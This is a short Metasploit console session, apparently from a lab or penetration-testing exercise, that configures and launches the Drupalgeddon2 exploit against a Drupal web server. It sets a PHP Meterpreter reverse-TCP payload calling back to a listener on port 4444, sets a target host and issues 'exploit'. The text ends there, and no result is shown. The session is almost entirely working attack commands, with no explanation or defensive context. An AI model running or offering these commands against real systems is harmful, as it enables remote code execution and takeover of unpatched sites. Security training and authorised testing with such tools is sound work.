 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS yes The target host(s), see https://github.com/rapid7/metas
/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.100.132
RHOSTS => 192.168.100.132
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit